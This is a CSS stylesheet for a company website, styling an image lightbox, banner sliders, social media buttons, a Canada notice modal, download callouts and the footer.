#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

*:focus { outline: 0; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; color: #000; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; color: #000; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

.callout { background: #f4f4f4; font-weight: 600; }

.button, .locations .location-container .store-map a { border: 1px solid #dcdcdc; }

.button:not(.secondary), .locations .location-container .store-map a:not(.secondary) { border: 2px solid #326abb; font-weight: 700; -webkit-box-shadow: inset 0 0 0 #326abb; box-shadow: inset 0 0 0 #326abb; -webkit-transition: .3s; transition: .3s; }

.button:not(.secondary):hover, .locations .location-container .store-map a:not(.secondary):hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.button.secondary, .locations .location-container .store-map a.secondary { color: #fff; font-weight: 600; -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.button.secondary i, .locations .location-container .store-map a.secondary i { background: #fff; border-radius: 50%; color: #be2d51; margin-left: 0.27778rem; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover { color: #be2d51; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content .content-sub-text { height: 100%; border: 1px solid #c6c6c6; background-color: #f2f2f2; }

.content .content-main input[type="text"].form_text, .content .content-main input[type="email"].form_text, .content .content-main input[type="url"], .content .content-main textarea.form_textarea, .content .content-main select { border: 1px solid #ababab; }

.content .content-main ul { margin-left: 1.94444rem; }

@media print, screen and (min-width: 40em) { .content .content-main ul { margin-left: 2.77778rem; } }

.content .content-main .pollutiond6_wrap ul { margin-left: 0; }

.content .content-main .fm-question { color: #326abb; }

.content .content-main input[type="submit"].buttons { border: 1px solid #326abb; }

.content .content-main .form-required-div { color: #000; text-align: left; }

.clouds ul.custom-list li { background-image: url("/images/image-list.png"); padding: 0 0 0 1.55556rem; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #000; font-size: 1rem; line-height: 1.33333rem; background-image: url("/images/image-list-small.png"); background-repeat: no-repeat; background-position: 0 2px; }

.frame, .picframe, .location .location__image img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .locations .location-container .store-map a { text-decoration: none; }

.button.full, .locations .location-container .store-map a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.22222rem 0.27778rem 0.27778rem 0.27778rem; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: none; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: inline-block; } }

@media print, screen and (min-width: 64em) { .articles-list article table tbody td, .articles-primary table tbody td { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1.22222rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0.55556rem 0; padding: 0 0.55556rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #326abb; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header form ::-webkit-input-placeholder { font-style: normal; }

header.page-header form :-moz-placeholder { /* Firefox 18- */ font-style: normal; }

header.page-header form ::-moz-placeholder { /* Firefox 19+ */ font-style: normal; }

header.page-header form :-ms-input-placeholder { font-style: normal; }

header.page-header .social-links { display: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .social-links { display: block; text-align: center; margin-bottom: -1.11111rem; position: relative; z-index: 10; }
  header.page-header .social-links a { margin-bottom: 0; margin-top: 0.55556rem; font-size: 0.88889rem; width: 1.38889rem; height: 1.38889rem; }
  header.page-header .cart-item { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - MYCE Callout Slider =======================================*/
.banner.myce-callout-slider { position: relative; background: url("/images/slider-bg.jpg") center; background-size: cover; background-color: #fefefe; }

.banner.myce-callout-slider .callout-slide::before, .banner.myce-callout-slider .callout-slide::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.myce-callout-slider .callout-slide::after { clear: both; }

.banner.myce-callout-slider br { display: none; }

.banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; color: #fff; line-height: 1.2; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .heading + img { margin: 0; }

.banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; color: #fff; font-size: 0.85556rem; font-weight: normal; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .flex-control-nav { z-index: 100; }

.banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { padding: 0.55556rem 1.11111rem; background: rgba(33, 64, 151, 0.57); color: #fff; font-weight: 600; border: 1px solid #fff; margin: 0 0 1.66667rem 0; }

.banner.myce-callout-slider .button i, .banner.myce-callout-slider .locations .location-container .store-map a i, .locations .location-container .store-map .banner.myce-callout-slider a i { margin-left: 0.33333rem; color: #e31836; background: #fff; border-radius: 50%; }

.banner.myce-callout-slider .button:hover, .banner.myce-callout-slider .locations .location-container .store-map a:hover, .locations .location-container .store-map .banner.myce-callout-slider a:hover { background: #214097; }

.banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.myce-callout-slider .flex-control-nav li a { height: 1.27778rem; width: 1.27778rem; border: 1px solid #fff; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.banner.myce-callout-slider .flex-control-nav li a.flex-active { background: #fff; }

.banner.myce-callout-slider img { display: block; margin: 0 auto; max-width: 25rem; }

@media print, screen and (min-width: 40em) { .banner.myce-callout-slider br { display: inline-block; }
  .banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.22222rem; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.22222rem; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 3.33333rem 0; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.myce-callout-slider .heading { margin: 3.33333rem 0 0.55556rem 0; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.66667rem 0; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 5.55556rem 0; }
  .banner.myce-callout-slider img { margin: 0 0 0 auto; max-width: 100%; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.66667rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #0a0a0a; color: #fefefe; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner-slider-cta .swiper-slide .button, .banner-slider-cta .swiper-slide .locations .location-container .store-map a, .locations .location-container .store-map .banner-slider-cta .swiper-slide a { margin-bottom: 20px; }

.banner-slider-cta .swiper-slide > * { position: relative; z-index: 5; }

.banner-slider-cta .swiper-slide::before { content: ""; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background: #0a0a0a; opacity: .3; z-index: 0; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; }

.banner-slider-cta__heading { font-size: 1.55556rem; color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.banner-slider-cta__heading span { color: #A6C7F7; text-transform: uppercase; font-size: 1.38889rem; display: block; }

.banner-slider-cta__heading + .banner-slider__button-container { margin-top: 20px; }

.banner-slider-cta__message { font-size: 1.33333rem; color: inherit; padding: 0 0 1.66667rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

@media screen and (max-width: 39.9375em) { .banner-slider-cta { text-align: center; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { font-size: 2rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.55556rem; }
  .banner-slider-cta__message { font-size: 1.44444rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; }
  .banner-slider-cta__heading { font-size: 2.77778rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.66667rem; }
  .banner-slider-cta__message { font-size: 1.55556rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem !important; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: left; }

.social-links a { text-align: center; text-decoration: none; margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #326abb; border: none; border-radius: 50%; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.social-links a.twitter > span { position: relative; top: 1px; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #6492d6; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease, -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; }

.social-links.icon-colors .facebook { background-color: #3b5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.modal-trigger { display: none; }

#canada-modal { background-color: #fff; text-align: center; color: #010101; padding-bottom: 0; }

#canada-modal .heading { margin: 1.66667rem 0 1.11111rem; font-size: 2rem; font-weight: 700; }

#canada-modal .notice { max-width: 23.33333rem; margin: 0 auto 1.11111rem; font-size: 1.66667rem; font-weight: 600; line-height: 1.3; }

#canada-modal img { display: block; margin: 0 auto 1.38889rem; }

#canada-modal p { max-width: 24.44444rem; margin: 0 auto 1.38889rem; font-weight: 600; }

#canada-modal .button, #canada-modal .locations .location-container .store-map a, .locations .location-container .store-map #canada-modal a { background-color: #326abb; border: 1px solid #326abb; -webkit-box-shadow: inset 0 0 0 0px #fff; box-shadow: inset 0 0 0 0px #fff; color: #fff; font-size: 1rem; font-weight: 700; -webkit-transition: .3s; transition: .3s; }

#canada-modal .button:hover, #canada-modal .locations .location-container .store-map a:hover, .locations .location-container .store-map #canada-modal a:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

#canada-modal a[type="button"] { display: block; font-size: 0.88889rem; text-decoration: underline; }

#canada-modal .call { padding: 1.11111rem 1.66667rem; margin: 1.66667rem -1.11111rem 0; background-color: #ececec; font-weight: 600; color: #757575; }

#canada-modal .call a { display: inline-block; text-decoration: none; color: #757575; }

.scroll-too-top { position: fixed; top: auto; bottom: 1.11111rem; right: 1.11111rem; max-width: 15vw; pointer-events: none; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition: .3s ease-out; transition: .3s ease-out; z-index: 1000; }

.scroll-too-top.is-stuck { pointer-events: all; opacity: .6; -webkit-transform: scale(1); transform: scale(1); }

.scroll-too-top.is-stuck:hover, .scroll-too-top.is-stuck:focus { opacity: 1; }

.callout-downloads { padding: 1.66667rem 0; border-top: 1px solid rgba(0, 0, 0, 0.19); }

.callout-downloads .heading { color: #326abb; font-size: 1.38889rem; margin-bottom: 1.66667rem; }

.callout-downloads .download-callout { padding: 0 2.22222rem; }

.callout-downloads .button, .callout-downloads .locations .location-container .store-map a, .locations .location-container .store-map .callout-downloads a { max-width: 19.44444rem; margin: 0 auto 1.66667rem; }

.callout-downloads .button::before, .callout-downloads .locations .location-container .store-map a::before, .locations .location-container .store-map .callout-downloads a::before { content: ""; position: relative; display: inline-block; width: 0.83333rem; height: 0.83333rem; background-image: url("/images/icon-download.svg"); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 0 0.27778rem 0 0; top: 0.11111rem; }

.callout-downloads .button:hover::before, .callout-downloads .locations .location-container .store-map a:hover::before, .locations .location-container .store-map .callout-downloads a:hover::before, .callout-downloads .button:focus::before, .callout-downloads .locations .location-container .store-map a:focus::before, .locations .location-container .store-map .callout-downloads a:focus::before { background-image: url("/images/icon-download-red.svg"); }

@media print, screen and (min-width: 64em) { .callout-downloads { padding: 4.44444rem 0; } }

.callout-products { padding: 1.66667rem 0; background: #326abb url("/images/clouds-bg.jpg") center/cover no-repeat; color: #fefefe; text-align: center; }

.callout-products .heading { color: #fefefe; font-size: 1.66667rem; font-weight: bold; }

.callout-products .message { color: #fefefe; margin: 0 0 1.66667rem; }

.callout-products .button, .callout-products .locations .location-container .store-map a, .locations .location-container .store-map .callout-products a { margin-bottom: 0; font-size: 1.05556rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .callout-products { padding: 3.33333rem 0; text-align: left; }
  .callout-products .message { font-size: 1.38889rem; margin: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background-color: #fff; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .logo-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.footer-callout .logo-container img { display: block; margin: 0 auto; max-width: 15.83333rem; max-height: 11.11111rem; }

.footer-callout .heading { margin: 0 0 1.66667rem 0; color: #000; font-size: 1.6rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #7f7f7f; font-size: 1rem; font-weight: 600; font-style: italic; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 2.22222rem; }
  .footer-callout .logo-container img { max-width: 100%; max-height: 8.33333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0 5rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
.latest-posts { padding: 1.66667rem 0; border: 1px solid rgba(0, 0, 0, 0.19); background: #fff; }

.latest-posts .latest-posts-heading { margin-bottom: 1.11111rem; text-align: center; font-size: 2rem; }

@media print, screen and (min-width: 64em) { .latest-posts { padding: 4.44444rem 0 2.77778rem; }
  .latest-posts .latest-posts-heading { margin-bottom: 2.22222rem; } }

footer.page-footer { color: #cecece; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .nav-section { text-align: left; padding-top: 1.66667rem; margin-bottom: 1.66667rem; background: #f2f2f2; -webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); }

footer.page-footer .footer-nav-heading { margin-bottom: 0.83333rem; color: #000; font-size: 1.11111rem; font-weight: 700; }

footer.page-footer ul.footer-nav { margin: 0 0 1.11111rem 0; }

footer.page-footer ul.footer-nav li { list-style: none; }

footer.page-footer ul.footer-nav a { font-size: 1rem; color: #326abb; }

footer.page-footer ul.footer-nav a:hover { color: #275393; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

